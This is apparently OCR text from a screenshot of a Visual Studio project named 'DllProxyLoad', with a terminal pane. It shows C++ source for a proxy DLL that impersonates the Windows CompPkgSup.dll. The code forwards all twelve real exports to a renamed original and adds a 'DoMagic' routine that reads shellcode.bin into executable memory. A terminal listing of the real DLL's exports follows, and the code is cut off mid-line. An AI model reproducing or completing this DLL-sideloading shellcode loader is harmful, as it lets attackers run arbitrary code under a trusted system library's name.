 dllmain.cpp*
CompPkgSup
(Global Scope)
DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved)
#include "pch.h"
#include <stdio.h>
#include <stdlib.h>
#define _CRT_SECURE_NO_DEPRECATE
#pragma warning (disable : 4996)
#pragma comment(linker, "/export:AreDvdCodecsEnabled=CompPkgSup-org.AreDvdCodecsEnabled,@1")
#pragma comment(linker, "/export:GetMediaComponentPackageInfo=CompPkgSup-org.GetMediaComponentPackageInfo,@2")
#pragma comment(linker, "/export:GetMediaComponentPackageInfoInternal=CompPkgSup-org.GetMediaComponentPackageInfoInternal,@3")
#pragma comment(linker, "/export:GetMediaExtensionCommunicationFactory=CompPkgSup-org.GetMediaExtensionCommunicationFactory,@4")
#pragma comment(linker, "/export:GetNetworkRequestCount=CompPkgSup-org.GetNetworkRequestCount,@5")
#pragma comment(linker, "/export:GetServerForPMP=CompPkgSup-org.GetServerForPMP,@6")
#pragma comment(linker, "/export:GetSystemNativeProcessorSignature=CompPkgSup-org.GetSystemNativeProcessorSignature,@7")
#pragma comment(linker, "/export:InstantiateComponentFromPackage=CompPkgSup-org.InstantiateComponentFromPackage,@8")
#pragma comment(linker, "/export:IsMediaBehaviorEnabled=CompPkgSup-org.IsMediaBehaviorEnabled,@9")
#pragma comment(linker, "/export:RegisterServerForPMP=CompPkgSup-org.RegisterServerForPMP,@10")
#pragma comment(linker, "/export:RequireNetworkDuringMediaTaskCompletion=CompPkgSup-org.RequireNetworkDuringMediaTaskCompletion,@11")
#pragma comment(linker, "/export:UnregisterServerForPMP=CompPkgSup-org.UnregisterServerForPMP,@12")
DWORD WINAPI DoMagic(LPVOID lpParameter)
{
FILE* fp;
size_t size;
unsigned char* buffer;
fp = fopen("shellcode.bin", "rb");
fseek(fp, 0, SEEK_END);
size = ftell(fp);
fseek(fp, 0, SEEK_SET);
buffer = (unsigned char*)malloc(size
fread(buffer, size, 1, fp);
void* exec = VirtualAlloc(0, size, M
memcpy(exec, buffer, size);
No issues found
Output
C:\Windows\System32\cmd.e
C:\Users\Elisebath\Downloads\DllProxyLoad>python -m pefile exports CompPkgSup.dll
0x180008110 b'AreDvdCodecsEnabled' 1
0x180010720 b'GetMediaComponentPackageInfo' 2
0x1800103c0 b'GetMediaComponentPackageInfoInternal' 3
0x180005b70 b'GetMediaExtensionCommunicationFactory' 4
0x1800088a0 b'GetNetworkRequestCount' 5
0x1800060f0 b'GetServerForPMP' 6
0x1800109a0 b'GetSystemNativeProcessorSignature' 7
0x180005e10 b'InstantiateComponentFromPackage' 8
0x1800083f0 b'IsMediaBehaviorEnabled' 9
0x180006360 b'RegisterServerForPMP' 10
0x180008880 b'RequireNetworkDuringMediaTaskCompletion' 11
0x1800065e0 b'UnregisterServerForPMP' 12
C:\Users\Elisebath\Downloads\DllProxyLoad>